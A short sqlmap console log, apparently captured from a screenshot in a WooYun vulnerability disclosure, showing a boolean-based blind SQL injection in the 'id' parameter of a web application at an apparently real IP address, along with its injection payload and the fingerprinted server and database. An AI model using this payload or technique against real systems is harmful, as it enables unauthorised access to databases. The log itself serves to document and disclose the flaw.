 sqlmap
ession file
[10:35:52] [INFO] resuming injection data from session file
[10:35:52] [INFO] resuming back-end DBMS 'mysql 5' from session file
[10:35:52] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: Generic boolean-based blind - Parameter replace
    Payload: id=(SELECT (CASE WHEN (6714=6714) THEN 1 ELSE 1/(SELECT 0) END))
---
[10:35:52] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: MySQL 5
[10:35:52] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\114.104.156.250'
[*] shutting down at: 10:35:52
C:\Python27\sqlmap>
www.wooyun.org